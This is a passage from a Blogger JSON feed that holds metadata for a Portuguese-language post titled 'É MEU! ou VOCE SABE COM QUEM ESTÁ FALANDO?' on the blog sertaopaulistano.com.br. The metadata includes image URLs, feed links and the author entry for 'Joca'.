src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5iUc0YauNKQvX1OKXwF-KhuK_btAwzy1S52TlLovNyQ6UJIuZO_qr8PhjiKnmn53yVlISfUIffNr9MgaQmchZI3teIQb8oOXIgFbI0a8B0ksTZ9M6l5P1nY-8Ei-9IINk-Quy\/s320\/download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/1020571067330393718"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/1020571067330393718"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sertaopaulistano.com.br\/2014\/05\/e-meu-ou-voce-sabe-com-quem-esta-falando.html","title":"\"É MEU!\" ou VOCE SABE COM QUEM ESTÁ FALANDO?"}],"author":[{"name":{"$t":"Joca"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08303695645301802298"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/1.bp.blogspot.com\/_gGP8hptoxEE\/SOFBkpj_6XI\/AAAAAAAAAEY\/Wj6q3sFwkfo\/S220\/joel+no+park.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCSCKmMYL7e25q7aVIt6JG2GEsaG0_47SjRwMuw4wDpmserKJoGi9ZuFFrwqXdKbkv7iObKmeiPBAD3ykc798Z608Q-6GuQy8LnKP3S2doDy5qDhDki0NU84j4h_dS07_PVzib\/s72-c\/SERTO_~1.JPG","height":"72","width":"72"}}]}});